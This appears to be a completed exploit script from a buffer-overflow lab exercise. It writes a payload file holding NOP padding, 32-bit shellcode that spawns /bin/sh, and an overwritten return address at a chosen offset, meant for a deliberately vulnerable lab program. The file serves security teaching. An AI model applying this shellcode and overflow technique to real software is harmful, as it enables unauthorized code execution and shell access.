 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = start = len(content) - len(shellcode) # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffca5c + 112 + 300 # Change this number
22 offset = 112            # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)